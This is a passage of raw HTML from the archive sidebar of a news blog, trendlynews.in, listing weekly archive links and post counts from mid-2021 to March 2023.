        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_03_05_archive.html">
5 March - 12 March
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_02_26_archive.html">
26 February - 5 March
</a>
<span class='post-count' dir='ltr'>(46)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_02_19_archive.html">
19 February - 26 February
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_02_12_archive.html">
12 February - 19 February
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_02_05_archive.html">
5 February - 12 February
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_01_29_archive.html">
29 January - 5 February
</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_01_22_archive.html">
22 January - 29 January
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_01_15_archive.html">
15 January - 22 January
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_01_08_archive.html">
8 January - 15 January
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_01_01_archive.html">
1 January - 8 January
</a>
<span class='post-count' dir='ltr'>(46)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022/">
2022
</a>
<span class='post-count' dir='ltr'>(2561)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_12_25_archive.html">
25 December - 1 January
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_12_18_archive.html">
18 December - 25 December
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_12_11_archive.html">
11 December - 18 December
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_12_04_archive.html">
4 December - 11 December
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_11_27_archive.html">
27 November - 4 December
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_11_20_archive.html">
20 November - 27 November
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_11_13_archive.html">
13 November - 20 November
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_11_06_archive.html">
6 November - 13 November
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_10_30_archive.html">
30 October - 6 November
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_10_23_archive.html">
23 October - 30 October
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_10_16_archive.html">
16 October - 23 October
</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_10_09_archive.html">
9 October - 16 October
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_10_02_archive.html">
2 October - 9 October
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_09_25_archive.html">
25 September - 2 October
</a>
<span class='post-count' dir='ltr'>(56)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_09_18_archive.html">
18 September - 25 September
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_09_11_archive.html">
11 September - 18 September
</a>
<span class='post-count' dir='ltr'>(63)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_09_04_archive.html">
4 September - 11 September
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_08_28_archive.html">
28 August - 4 September
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_08_21_archive.html">
21 August - 28 August
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_08_14_archive.html">
14 August - 21 August
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_08_07_archive.html">
7 August - 14 August
</a>
<span class='post-count' dir='ltr'>(57)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_07_31_archive.html">
31 July - 7 August
</a>
<span class='post-count' dir='ltr'>(50)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_07_24_archive.html">
24 July - 31 July
</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_07_17_archive.html">
17 July - 24 July
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_07_10_archive.html">
10 July - 17 July
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_07_03_archive.html">
3 July - 10 July
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_06_26_archive.html">
26 June - 3 July
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_06_19_archive.html">
19 June - 26 June
</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_06_12_archive.html">
12 June - 19 June
</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_06_05_archive.html">
5 June - 12 June
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_05_29_archive.html">
29 May - 5 June
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_05_22_archive.html">
22 May - 29 May
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_05_15_archive.html">
15 May - 22 May
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_05_08_archive.html">
8 May - 15 May
</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_05_01_archive.html">
1 May - 8 May
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_04_24_archive.html">
24 April - 1 May
</a>
<span class='post-count' dir='ltr'>(51)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_04_17_archive.html">
17 April - 24 April
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_04_10_archive.html">
10 April - 17 April
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_04_03_archive.html">
3 April - 10 April
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_03_27_archive.html">
27 March - 3 April
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_03_20_archive.html">
20 March - 27 March
</a>
<span class='post-count' dir='ltr'>(53)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_03_13_archive.html">
13 March - 20 March
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_03_06_archive.html">
6 March - 13 March
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_02_27_archive.html">
27 February - 6 March
</a>
<span class='post-count' dir='ltr'>(50)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_02_20_archive.html">
20 February - 27 February
</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_02_13_archive.html">
13 February - 20 February
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_02_06_archive.html">
6 February - 13 February
</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_01_30_archive.html">
30 January - 6 February
</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_01_23_archive.html">
23 January - 30 January
</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_01_16_archive.html">
16 January - 23 January
</a>
<span class='post-count' dir='ltr'>(53)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_01_09_archive.html">
9 January - 16 January
</a>
<span class='post-count' dir='ltr'>(70)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_01_02_archive.html">
2 January - 9 January
</a>
<span class='post-count' dir='ltr'>(58)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021/">
2021
</a>
<span class='post-count' dir='ltr'>(8753)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_12_26_archive.html">
26 December - 2 January
</a>
<span class='post-count' dir='ltr'>(58)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_12_19_archive.html">
19 December - 26 December
</a>
<span class='post-count' dir='ltr'>(67)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_12_12_archive.html">
12 December - 19 December
</a>
<span class='post-count' dir='ltr'>(68)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_12_05_archive.html">
5 December - 12 December
</a>
<span class='post-count' dir='ltr'>(98)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_11_28_archive.html">
28 November - 5 December
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_11_21_archive.html">
21 November - 28 November
</a>
<span class='post-count' dir='ltr'>(155)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_11_14_archive.html">
14 November - 21 November
</a>
<span class='post-count' dir='ltr'>(189)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_11_07_archive.html">
7 November - 14 November
</a>
<span class='post-count' dir='ltr'>(183)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_10_31_archive.html">
31 October - 7 November
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_10_24_archive.html">
24 October - 31 October
</a>
<span class='post-count' dir='ltr'>(150)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_10_17_archive.html">
17 October - 24 October
</a>
<span class='post-count' dir='ltr'>(187)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_10_10_archive.html">
10 October - 17 October
</a>
<span class='post-count' dir='ltr'>(175)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_10_03_archive.html">
3 October - 10 October
</a>
<span class='post-count' dir='ltr'>(165)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_09_26_archive.html">
26 September - 3 October
</a>
<span class='post-count' dir='ltr'>(193)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_09_19_archive.html">
19 September - 26 September
</a>
<span class='post-count' dir='ltr'>(185)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_09_12_archive.html">
12 September - 19 September
</a>
<span class='post-count' dir='ltr'>(178)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_09_05_archive.html">
5 September - 12 September
</a>
<span class='post-count' dir='ltr'>(180)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_08_29_archive.html">
29 August - 5 September
</a>
<span class='post-count' dir='ltr'>(181)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_08_22_archive.html">
22 August - 29 August
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_08_15_archive.html">
15 August - 22 August
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_08_08_archive.html">
8 August - 15 August
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_08_01_archive.html">
1 August - 8 August
</a>
<span class='post-count' dir='ltr'>(181)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_07_25_archive.html">
25 July - 1 August
</a>
<span class='post-count' dir='ltr'>(181)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_07_18_archive.html">
18 July - 25 July
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_07_11_archive.html">
11 July - 18 July
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_07_04_archive.html">
4 July - 11 July
</a>
<span class='post-count' dir='ltr'>(180)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_06_27_archive.html">
27 June - 4 July
</a>
<span class='post-count' dir='ltr'>(181)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_06_20_archive.html">
20 June - 27 June
</a>
<span class='post-count' dir='ltr'>(181)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_06_13_archive.html">
13 June - 20 June
</a>
<span class='post-count' dir='ltr'>(181)</span>
</li>
</ul>
<ul class='hierarchy'>
